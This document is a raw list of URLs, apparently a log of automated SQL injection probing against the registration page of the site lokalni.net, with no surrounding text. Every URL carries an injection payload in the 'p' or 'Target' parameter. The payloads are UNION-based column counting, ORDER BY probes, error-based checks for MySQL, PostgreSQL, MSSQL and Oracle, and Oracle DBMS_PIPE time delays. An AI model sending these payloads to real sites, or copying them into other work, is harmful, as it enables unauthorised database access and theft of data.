http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL--%20QFpA&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20VTZQ&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20xKmy&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20UEac&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20NqUq&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20YQFe&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20bhHH&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20xHYO&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20DxYx&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20dTRD&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20ORDER%20BY%201--%20wYEv&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20ORDER%20BY%203858--%20tTsQ&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL--%20NWZz&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20DCDq&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20owPs&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20ksVO&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20LBBV&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20hUUK&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Ipbb&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20QyLn&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20uhOi&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20VhNY&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20ORDER%20BY%201--%20VQeW&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20ORDER%20BY%208394--%20gJIY&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL--%20FpUd&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20oSfA&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20tACe&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20zPqL&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20gbKL&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20ywYX&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Iknu&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20rqxe&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20abFq&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20kZFI&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20AND%20%28SELECT%201863%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a6a6271%2C%28SELECT%20%28ELT%281863%3D1863%2C1%29%29%29%2C0x7171627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%289253%3D9253, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20AND%20%28SELECT%201863%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a6a6271%2C%28SELECT%20%28ELT%281863%3D1863%2C1%29%29%29%2C0x7171627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20AND%20%28SELECT%201863%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a6a6271%2C%28SELECT%20%28ELT%281863%3D1863%2C1%29%29%29%2C0x7171627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%28%27Pths%27%3D%27Pths, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%20AND%20%28SELECT%201863%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a6a6271%2C%28SELECT%20%28ELT%281863%3D1863%2C1%29%29%29%2C0x7171627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27bLwX%27%3D%27bLwX, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%25%27%20AND%20%28SELECT%201863%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a6a6271%2C%28SELECT%20%28ELT%281863%3D1863%2C1%29%29%29%2C0x7171627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27%25%27%3D%27, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20AND%20%28SELECT%201863%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a6a6271%2C%28SELECT%20%28ELT%281863%3D1863%2C1%29%29%29%2C0x7171627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29--%20vudi, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20AND%201236%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281236%3D1236%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%281685%3D1685, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20AND%201236%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281236%3D1236%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20AND%201236%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281236%3D1236%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%28%27sFbe%27%3D%27sFbe, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%20AND%201236%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281236%3D1236%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27zlSB%27%3D%27zlSB, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%25%27%20AND%201236%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281236%3D1236%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27%25%27%3D%27, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20AND%201236%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281236%3D1236%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29--%20YYeP, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20AND%201153%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%281153%3D1153%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29%20AND%20%289722%3D9722, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20AND%201153%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%281153%3D1153%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20AND%201153%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%281153%3D1153%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29%20AND%20%28%27iPhT%27%3D%27iPhT, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%20AND%201153%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%281153%3D1153%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29%20AND%20%27ttga%27%3D%27ttga, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%25%27%20AND%201153%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%281153%3D1153%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29%20AND%20%27%25%27%3D%27, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20AND%201153%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%281153%3D1153%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29%29--%20sDYS, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20AND%203747%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283747%3D3747%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%288108%3D8108, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20AND%203747%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283747%3D3747%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%20AND%203747%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283747%3D3747%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%28%27jSMX%27%3D%27jSMX, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%20AND%203747%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283747%3D3747%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27cSxn%27%3D%27cSxn, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%25%27%20AND%203747%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283747%3D3747%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27%25%27%3D%27, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20AND%203747%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283747%3D3747%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29--%20wuWg, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%28SELECT%204784%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a6a6271%2C%28SELECT%20%28ELT%284784%3D4784%2C1%29%29%29%2C0x7171627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%28SELECT%20CONCAT%280x717a6a6271%2C%28SELECT%20%28ELT%288033%3D8033%2C1%29%29%29%2C0x7171627a71%29%29, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%28SELECT%20%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28106%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283778%3D3778%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%29%29, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%28SELECT%20CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28106%29%2BCHAR%2898%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%282278%3D2278%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28113%29%29, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2871%29%7C%7CCHR%28120%29%7C%7CCHR%28117%29%7C%7CCHR%2876%29%2C5%29%20FROM%20DUAL--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2871%29%7C%7CCHR%28120%29%7C%7CCHR%28117%29%7C%7CCHR%2876%29%2C5%29%20FROM%20DUAL--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2871%29%7C%7CCHR%28120%29%7C%7CCHR%28117%29%7C%7CCHR%2876%29%2C5%29%20FROM%20DUAL--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2871%29%7C%7CCHR%28120%29%7C%7CCHR%28117%29%7C%7CCHR%2876%29%2C5%29%20FROM%20DUAL--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%25%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2871%29%7C%7CCHR%28120%29%7C%7CCHR%28117%29%7C%7CCHR%2876%29%2C5%29%20FROM%20DUAL--, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20ORDER%20BY%201--%20ulOV, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20ORDER%20BY%209101--%20wDXE, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20UNION%20ALL%20SELECT%20NULL--%20Vrab, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20IhUp, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20OCHK, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20mhQC, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20qAgp, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20UDLi, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20QhtR, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20XaaI, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20ilqb, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Grsw, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20ORDER%20BY%201--%20bjdZ, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20ORDER%20BY%204598--%20rmbx, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20UNION%20ALL%20SELECT%20NULL--%20Avmj, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20ilDT, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20kqQM, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20oTAX, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20lcBX, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20ntGB, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20LvoZ, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20VEOE, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Zywm, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20PjFD, 